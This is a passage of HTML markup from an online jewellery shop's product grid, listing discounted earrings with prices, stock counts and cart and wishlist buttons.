            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="4195" data-icon-text="Quick View" title="Quick View" data-product_type="simple" data-href="https://thebohobling.com/product/ethnic-combination-metal-gold-pated-drop-earrings-2/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://thebohobling.com/product/ethnic-combination-metal-gold-pated-drop-earrings-2/" title="Ethnic Combination Metal Gold-Pated Drop Earrings">
    <div class="main-img">
        <img width="450" height="540" src="https://thebohobling.com/wp-content/uploads/2021/11/IMG_20210426_182329-450x540.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Ethnic Combination Metal Gold-Pated Drop Earrings" decoding="async" srcset="https://thebohobling.com/wp-content/uploads/2021/11/IMG_20210426_182329-450x540.jpg 450w, https://thebohobling.com/wp-content/uploads/2021/11/IMG_20210426_182329-250x300.jpg 250w, https://thebohobling.com/wp-content/uploads/2021/11/IMG_20210426_182329.jpg 500w" sizes="(max-width: 450px) 100vw, 450px" />    </div>

    <div class="back-img back"><img width="450" height="540" src="https://thebohobling.com/wp-content/uploads/2021/11/DSC09834-450x540.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://thebohobling.com/wp-content/uploads/2021/11/DSC09834-450x540.jpg 450w, https://thebohobling.com/wp-content/uploads/2021/11/DSC09834-250x300.jpg 250w, https://thebohobling.com/wp-content/uploads/2021/11/DSC09834.jpg 500w" sizes="(max-width: 450px) 100vw, 450px" /></div></a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title" href="https://thebohobling.com/product/ethnic-combination-metal-gold-pated-drop-earrings-2/" title="Ethnic Combination Metal Gold-Pated Drop Earrings">
            Ethnic Combination Metal Gold-Pated Drop Earrings        </a>
                
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>320</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;320.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>129</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;129.</span></span>
    </div>

                    <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status in-stock">
                        2 in stock                    </p>
                </div>
        
</div>


<div class="product type-product post-4263 status-publish instock product_cat-under-99-store has-post-thumbnail sale shipping-taxable purchasable product-type-simple product-item grid wow fadeInUp hover-fade" data-wow="fadeInUp" data-wow-duration="1s" data-wow-delay="400ms">

    
    <div class="product-img-wrap">
        <div class="nasa-badges-wrap"><span class="badge sale-label">&#045;43&#037;</span><span class="badge deal-label">Limited</span></div><div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="/product/casual-wear-teal-blue-little-paw-love-studs/?msg=Invalid+payment+gateway+response...&#038;type=error&#038;add-to-cart=4263" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4263" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-grid btn-link nasa-tip" data-product_id="4263" data-product_sku="TBB-E1058" aria-label="Add to cart: &ldquo;Ethnic Combination Metal Gold-Pated Drop Earrings&rdquo;" rel="nofollow" data-success_message="&ldquo;Ethnic Combination Metal Gold-Pated Drop Earrings&rdquo; has been added to your cart" title="Add to cart" role="button"><span class="add_to_cart_text">Add to cart</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="nasa-rotate-svg" width="18" height="18" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve" fill="currentColor"><path fill="currentColor" d="M487 0c-153 0-308 0-462 0 15 125 29 252 45 375 27 0 53 0 81 0-5 66 31 110 81 120 74 17 138-42 129-120 28 0 55 0 82 0 15-125 30-249 44-375z m-235 476c-49-3-84-42-78-101 55 0 110 0 165 0 5 62-31 103-87 101z m-164-123c-13-111-26-222-39-332 138 0 276 0 413 0-12 112-26 222-38 334-22 0-43 0-63 0 0-7 0-14 0-21 6-6 10-10 10-21-2-23-43-25-43 3 0 9 8 12 11 20 1 5-1 10 0 20-56 0-111 0-166 0-6-26 10-23 10-41 0-27-43-27-42 1 0 10 7 12 10 20 1 5 0 10 0 20-20 0-41 0-63 0 0-2 0-3 0-3z" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="4263" data-prod_type="simple" data-icon-text="Add to Wishlist" data-added="Added to Wishlist" title="Wishlist" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="4263" data-icon-text="Quick View" title="Quick View" data-product_type="simple" data-href="https://thebohobling.com/product/ethnic-combination-metal-gold-pated-drop-earrings-3/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://thebohobling.com/product/ethnic-combination-metal-gold-pated-drop-earrings-3/" title="Ethnic Combination Metal Gold-Pated Drop Earrings">
    <div class="main-img">
        <img width="450" height="540" src="https://thebohobling.com/wp-content/uploads/2021/11/IMG_20210722_184247__01-450x540.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Ethnic Combination Metal Gold-Pated Drop Earrings" decoding="async" srcset="https://thebohobling.com/wp-content/uploads/2021/11/IMG_20210722_184247__01-450x540.jpg 450w, https://thebohobling.com/wp-content/uploads/2021/11/IMG_20210722_184247__01-250x300.jpg 250w, https://thebohobling.com/wp-content/uploads/2021/11/IMG_20210722_184247__01.jpg 500w" sizes="(max-width: 450px) 100vw, 450px" />    </div>

    <div class="back-img back"><img width="450" height="540" src="https://thebohobling.com/wp-content/uploads/2021/11/IMG_20210730_175238-450x540.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://thebohobling.com/wp-content/uploads/2021/11/IMG_20210730_175238-450x540.jpg 450w, https://thebohobling.com/wp-content/uploads/2021/11/IMG_20210730_175238-250x300.jpg 250w, https://thebohobling.com/wp-content/uploads/2021/11/IMG_20210730_175238.jpg 500w" sizes="(max-width: 450px) 100vw, 450px" /></div></a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title" href="https://thebohobling.com/product/ethnic-combination-metal-gold-pated-drop-earrings-3/" title="Ethnic Combination Metal Gold-Pated Drop Earrings">
            Ethnic Combination Metal Gold-Pated Drop Earrings        </a>
                
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>350</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;350.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>199</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;199.</span></span>
    </div>

                    <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status in-stock">
                        4 in stock                    </p>
                </div>
        
</div>


<div class="product type-product post-4204 status-publish instock product_cat-under-99-store has-post-thumbnail sale shipping-taxable purchasable product-type-simple product-item grid wow fadeInUp hover-fade" data-wow="fadeInUp" data-wow-duration="1s" data-wow-delay="500ms">

    
    <div class="product-img-wrap">
        <div class="nasa-badges-wrap"><span class="badge sale-label">&#045;60&#037;</span><span class="badge deal-label">Limited</span></div><div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="/product/casual-wear-teal-blue-little-paw-love-studs/?msg=Invalid+payment+gateway+response...&#038;type=error&#038;add-to-cart=4204" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4204" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-grid btn-link nasa-tip" data-product_id="4204" data-product_sku="TBB-E1050" aria-label="Add to cart: &ldquo;Party Brass Rose Gold-plated Drop Earrings&rdquo;" rel="nofollow" data-success_message="&ldquo;Party Brass Rose Gold-plated Drop Earrings&rdquo; has been added to your cart" title="Add to cart" role="button"><span class="add_to_cart_text">Add to cart</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="nasa-rotate-svg" width="18" height="18" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve" fill="currentColor"><path fill="currentColor" d="M487 0c-153 0-308 0-462 0 15 125 29 252 45 375 27 0 53 0 81 0-5 66 31 110 81 120 74 17 138-42 129-120 28 0 55 0 82 0 15-125 30-249 44-375z m-235 476c-49-3-84-42-78-101 55 0 110 0 165 0 5 62-31 103-87 101z m-164-123c-13-111-26-222-39-332 138 0 276 0 413 0-12 112-26 222-38 334-22 0-43 0-63 0 0-7 0-14 0-21 6-6 10-10 10-21-2-23-43-25-43 3 0 9 8 12 11 20 1 5-1 10 0 20-56 0-111 0-166 0-6-26 10-23 10-41 0-27-43-27-42 1 0 10 7 12 10 20 1 5 0 10 0 20-20 0-41 0-63 0 0-2 0-3 0-3z" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="4204" data-prod_type="simple" data-icon-text="Add to Wishlist" data-added="Added to Wishlist" title="Wishlist" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="4204" data-icon-text="Quick View" title="Quick View" data-product_type="simple" data-href="https://thebohobling.com/product/party-brass-rose-gold-plated-drop-earrings/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img nasa-no-effect" href="https://thebohobling.com/product/party-brass-rose-gold-plated-drop-earrings/" title="Party Brass Rose Gold-plated Drop Earrings">
    <div class="main-img">
        <img width="450" height="540" src="https://thebohobling.com/wp-content/uploads/2021/11/IMG_20210426_182838-450x540.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Party Brass Rose Gold-plated Drop Earrings" decoding="async" srcset="https://thebohobling.com/wp-content/uploads/2021/11/IMG_20210426_182838-450x540.jpg 450w, https://thebohobling.com/wp-content/uploads/2021/11/IMG_20210426_182838-250x300.jpg 250w, https://thebohobling.com/wp-content/uploads/2021/11/IMG_20210426_182838.jpg 500w" sizes="(max-width: 450px) 100vw, 450px" />    </div>

    </a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title" href="https://thebohobling.com/product/party-brass-rose-gold-plated-drop-earrings/" title="Party Brass Rose Gold-plated Drop Earrings">
            Party Brass Rose Gold-plated Drop Earrings        </a>
                
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>320</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;320.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>129</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;129.</span></span>
    </div>

                    <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status in-stock">
                        2 in stock                    </p>
                </div>
        
</div>


<div class="product type-product post-5205 status-publish last instock product_cat-under-99-store has-post-thumbnail sale shipping-taxable purchasable product-type-simple product-item grid wow fadeInUp hover-fade" data-wow="fadeInUp" data-wow-duration="1s" data-wow-delay="600ms">

    
    <div class="product-img-wrap">
        <div class="nasa-badges-wrap"><span class="badge sale-label">&#045;46&#037;</span><span class="badge deal-label">Limited</span></div><div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="/product/casual-wear-teal-blue-little-paw-love-studs/?msg=Invalid+payment+gateway+response...&#038;type=error&#038;add-to-cart=5205" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5205" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-grid btn-link nasa-tip" data-product_id="5205" data-product_sku="TBB-E1023C" aria-label="Add to cart: &ldquo;Combination Metal and Feather Gold-Pated Hoop Earrings&rdquo;" rel="nofollow" data-success_message="&ldquo;Combination Metal and Feather Gold-Pated Hoop Earrings&rdquo; has been added to your cart" title="Add to cart" role="button"><span class="add_to_cart_text">Add to cart</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="nasa-rotate-svg" width="18" height="18" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve" fill="currentColor"><path fill="currentColor" d="M487 0c-153 0-308 0-462 0 15 125 29 252 45 375 27 0 53 0 81 0-5 66 31 110 81 120 74 17 138-42 129-120 28 0 55 0 82 0 15-125 30-249 44-375z m-235 476c-49-3-84-42-78-101 55 0 110 0 165 0 5 62-31 103-87 101z m-164-123c-13-111-26-222-39-332 138 0 276 0 413 0-12 112-26 222-38 334-22 0-43 0-63 0 0-7 0-14 0-21 6-6 10-10 10-21-2-23-43-25-43 3 0 9 8 12 11 20 1 5-1 10 0 20-56 0-111 0-166 0-6-26 10-23 10-41 0-27-43-27-42 1 0 10 7 12 10 20 1 5 0 10 0 20-20 0-41 0-63 0 0-2 0-3 0-3z" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="5205" data-prod_type="simple" data-icon-text="Add to Wishlist" data-added="Added to Wishlist" title="Wishlist" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="5205" data-icon-text="Quick View" title="Quick View" data-product_type="simple" data-href="https://thebohobling.com/product/combination-metal-and-feather-gold-pated-hoop-earrings/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://thebohobling.com/product/combination-metal-and-feather-gold-pated-hoop-earrings/" title="Combination Metal and Feather Gold-Pated Hoop Earrings">
    <div class="main-img">
        <img width="450" height="540" src="https://thebohobling.com/wp-content/uploads/2021/11/Red-2-450x540.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Combination Metal and Feather Gold-Pated Hoop Earrings" decoding="async" srcset="https://thebohobling.com/wp-content/uploads/2021/11/Red-2-450x540.jpg 450w, https://thebohobling.com/wp-content/uploads/2021/11/Red-2-250x300.jpg 250w, https://thebohobling.com/wp-content/uploads/2021/11/Red-2.jpg 500w" sizes="(max-width: 450px) 100vw, 450px" />    </div>

    <div class="back-img back"><img width="450" height="540" src="https://thebohobling.com/wp-content/uploads/2021/11/Red-1-450x540.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://thebohobling.com/wp-content/uploads/2021/11/Red-1-450x540.jpg 450w, https://thebohobling.com/wp-content/uploads/2021/11/Red-1-250x300.jpg 250w, https://thebohobling.com/wp-content/uploads/2021/11/Red-1.jpg 500w" sizes="(max-width: 450px) 100vw, 450px" /></div></a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title" href="https://thebohobling.com/product/combination-metal-and-feather-gold-pated-hoop-earrings/" title="Combination Metal and Feather Gold-Pated Hoop Earrings">
            Combination Metal and Feather Gold-Pated Hoop Earrings        </a>
                
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>240</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;240.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>129</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;129.</span></span>
    </div>

                    <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status in-stock">
                        1 in stock                    </p>
                </div>
        
</div>


<div class="product type-product post-4251 status-publish first instock product_cat-under-99-store has-post-thumbnail sale shipping-taxable purchasable product-type-simple product-item grid wow fadeInUp hover-fade" data-wow="fadeInUp" data-wow-duration="1s" data-wow-delay="700ms">

    
    <div class="product-img-wrap">
        <div class="nasa-badges-wrap"><span class="badge sale-label">&#045;60&#037;</span><span class="badge deal-label">Limited</span></div><div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="/product/casual-wear-teal-blue-little-paw-love-studs/?msg=Invalid+payment+gateway+response...&#038;type=error&#038;add-to-cart=4251" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4251" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-grid btn-link nasa-tip" data-product_id="4251" data-product_sku="TBB-E1056" aria-label="Add to cart: &ldquo;Casual Combination Metal Silver-Plated Drop Earrings&rdquo;" rel="nofollow" data-success_message="&ldquo;Casual Combination Metal Silver-Plated Drop Earrings&rdquo; has been added to your cart" title="Add to cart" role="button"><span class="add_to_cart_text">Add to cart</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="nasa-rotate-svg" width="18" height="18" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve" fill="currentColor"><path fill="currentColor" d="M487 0c-153 0-308 0-462 0 15 125 29 252 45 375 27 0 53 0 81 0-5 66 31 110 81 120 74 17 138-42 129-120 28 0 55 0 82 0 15-125 30-249 44-375z m-235 476c-49-3-84-42-78-101 55 0 110 0 165 0 5 62-31 103-87 101z m-164-123c-13-111-26-222-39-332 138 0 276 0 413 0-12 112-26 222-38 334-22 0-43 0-63 0 0-7 0-14 0-21 6-6 10-10 10-21-2-23-43-25-43 3 0 9 8 12 11 20 1 5-1 10 0 20-56 0-111 0-166 0-6-26 10-23 10-41 0-27-43-27-42 1 0 10 7 12 10 20 1 5 0 10 0 20-20 0-41 0-63 0 0-2 0-3 0-3z" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="4251" data-prod_type="simple" data-icon-text="Add to Wishlist" data-added="Added to Wishlist" title="Wishlist" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="4251" data-icon-text="Quick View" title="Quick View" data-product_type="simple" data-href="https://thebohobling.com/product/casual-combination-metal-silver-plated-drop-earrings/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://thebohobling.com/product/casual-combination-metal-silver-plated-drop-earrings/" title="Casual Combination Metal Silver-Plated Drop Earrings">
    <div class="main-img">
